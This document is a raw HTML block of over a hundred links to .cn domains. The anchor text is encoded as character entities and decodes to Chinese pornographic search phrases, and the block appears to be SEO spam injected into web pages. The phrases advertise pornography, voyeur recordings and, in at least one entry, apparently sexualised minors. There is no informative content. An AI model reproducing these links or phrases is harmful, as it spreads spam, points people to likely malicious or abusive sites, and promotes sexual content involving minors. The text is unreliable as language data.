<a href="http://lunma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://aikiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://tgywx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://techmg.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rscxwyz.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://020mu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://23ua.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://simuhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://connexus.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://bgmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://haarlem.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://kantor.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://salonphotocn.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://smartlk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://91touming.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://sh-pmj.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wazq.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://texjufu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://anown.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aikiki.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://idpic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x6210;&#x719F;&#x4E71;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://g560.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://spashow.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kn7857.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://washun.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://meiosis.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://xrsys.cn" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tfmed.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://umpal.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://shefo.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51paobu.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://makandax.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://re86.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzamz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://nu580.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uenh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://moviez.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://bangqinuo.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://copihue.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw05.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycgvcgq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://ttkzm.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ionu.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://agnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://cennit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sb39.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://newvoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gup8.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://46vv.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://nenma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://cfish.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://kk516.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xudon.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://djm966.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pflv.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://j9766.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://umpal.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://puts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xnvista.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nzyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
